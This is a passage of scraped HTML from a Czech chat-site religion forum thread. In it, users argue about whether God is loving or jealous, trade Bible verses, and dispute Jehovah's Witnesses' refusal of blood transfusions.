        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="16">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="17">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="17">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 10:36:58">21.09.21 10:36:58</span>
                |
                <a title="Příspěvek ID 27537" href="/nabozenstvi/buh-te-miluje-t441?lpid=27537#p27537">#27537 (17)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Senzitivní lidé, jako Francesco de Goya malovali démony nad napoleonskými
válkami, jak se ýiví ýivotní silou těch, kteří odchází...<br />
To je základní princip.... Krmení temných sil, životní energií.....</p>

<p>V roce 45 strážná věž chválila svědka, který daroval krev...</p>

<p>"V minulosti zemřely tisíce mladých lidí proto, že dali Boha na první
místo. To se děje i dnes, jenomže ty dnešní tragické události se
odehrávají v nemocnicích a soudních síních a týkají se otázky krevní
transfúze</p>

<p style="color:red">Organizace sama říká, že umírají kvůli odmnítnutí
transfuze</p>

<p>Takže co by jsi chtěl??? Takže buď strážní vež nemluví pravdu, nebo
její učení stojí lidské životy, jak tam píší...</p>

<p>Probuďte se! - 22.května 1994, str.2</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27537&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27537">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27581"
        style="position:relative;padding-left: 285px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="16">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="17">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="18">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="18">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.09.21 20:11:15">22.09.21 20:11:15</span>
                |
                <a title="Příspěvek ID 27581" href="/nabozenstvi/buh-te-miluje-t441?lpid=27581#p27581">#27581 (18)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Sam mas demonmi ovlyvnene mysleni, kdyz se nestydis sirit tu takoveho lzive
pomluvy.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27581&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27581">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27534"
        style="position:relative;padding-left: 240px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="15">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 04:34:35">21.09.21 04:34:35</span>
                |
                <a title="Příspěvek ID 27534" href="/nabozenstvi/buh-te-miluje-t441?lpid=27534#p27534">#27534 (15)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>a kolik lidí zbytečně umčelo od roku 45, dokud se bezktevní transfuze
nestala častější</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27534&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27534">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27523"
        style="position:relative;padding-left: 165px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 01:41:01">21.09.21 01:41:01</span>
                |
                <a title="Příspěvek ID 27523" href="/nabozenstvi/buh-te-miluje-t441?lpid=27523#p27523">#27523 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>oni také nezakazují věřit v mimozemšǎnyupo­zornit by měli.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27523&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27523">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p27437" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-20T01:26:17+02:00">
    <meta itemprop="position" content="27437">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 01:26:17">20.09.21 01:26:17</span>
                |
                <a title="Příspěvek ID 27437" href="/nabozenstvi/buh-te-miluje-t441?lpid=27437#p27437">
                    #27437                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Jan 4/8 Bůh je láska<br />
1.list Korinským 13.4 Láska není žárlivost<br />
Exodus 34.14 Bůh je žárlivý</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27437&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27437">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p27440"
        style="position:relative;padding-left: 30px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 04:59:33">20.09.21 04:59:33</span>
                |
                <a title="Příspěvek ID 27440" href="/nabozenstvi/buh-te-miluje-t441?lpid=27440#p27440">#27440 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ano a člověk, muž a žena je obraz a podobenství Boha, je někdo z lidí
který-á by z žárlivostí neměl-a nikdy problém ? <img
src="//static.chatujme.cz/smiles/6678.gif" alt="&amp;ast;6678&amp;ast;"
title="Smajlík z kategorie Znaky" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27440&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27440">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27440/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27437/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27437&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27452"
        style="position:relative;padding-left: 45px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:52:12">20.09.21 07:52:12</span>
                |
                <a title="Příspěvek ID 27452" href="/nabozenstvi/buh-te-miluje-t441?lpid=27452#p27452">#27452 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>každý vyzrálejší člověk nelpí na lidech, takže nežárlí</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27452&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27452">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27453"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:53:26">20.09.21 07:53:26</span>
                |
                <a title="Příspěvek ID 27453" href="/nabozenstvi/buh-te-miluje-t441?lpid=27453#p27453">#27453 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No a co té vyzrálosti předchází ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27453&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27453">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27453/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27452/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27452&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27490"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:58:40">20.09.21 08:58:40</span>
                |
                <a title="Příspěvek ID 27490" href="/nabozenstvi/buh-te-miluje-t441?lpid=27490#p27490">#27490 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>takže bůh jer méně vyzralí, než vyzrálí lidé</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27490&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27490">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27500"
        style="position:relative;padding-left: 90px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:15:29">20.09.21 09:15:29</span>
                |
                <a title="Příspěvek ID 27500" href="/nabozenstvi/buh-te-miluje-t441?lpid=27500#p27500">#27500 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Bůh-Duch je součástí člověka.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27500&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27500">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27500/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27490/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27490&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27501"
        style="position:relative;padding-left: 105px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:28:25">20.09.21 09:28:25</span>
                |
                <a title="Příspěvek ID 27501" href="/nabozenstvi/buh-te-miluje-t441?lpid=27501#p27501">#27501 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ne neni.</p>

<p>Soucasti cloveka je jeho moc, kterou i cloveka vytvoril.</p>

<p>Kdyz chces nasilu Boha natlacit do sebe, to ho pak budes obvinovat i z toho,
ze je zodpovedny i za vsechny tve hrichy, bolest i samotnou smrt ? Co ma s tim
tvym egem, kde jen prichazi k zneuziti tve svobodne vule a oddelenosti od Lasky
on spolecne ?</p>

<p>V jednote s nim opravdu neni zadne utrpeni ani smrt.</p>

<p>"Vždyť kdo z lidí ví, co je v člověku, kromě <strong>jeho vlastního
ducha</strong>? Stejně tak nikdo nezná Boží věci kromě Božího ducha. 12
My jsme však nepřijali ducha světa, ale ducha, který je od Boha, abychom
znali věci, které nám Bůh laskavě dal." (2 Kor. 2 kap.)</p>

<p>Nauc se tedy rozlisovat mezi duchem a Bohem, ktery ma duchovni telo a je
nasim nebeskym Otcem.<br />
Takze ti jenz maji fyzicke ci duchovni telo jsou existujicimi bytostmi a kazda z
nich ma vlastniho ducha. Byli sme stvoreni jako svobodne bytosti se schopnosti
se svobodne rozhodovat i v rozporu s vuli toho, kdo nas Stvoril.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27501&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27501">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27502"
        style="position:relative;padding-left: 120px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
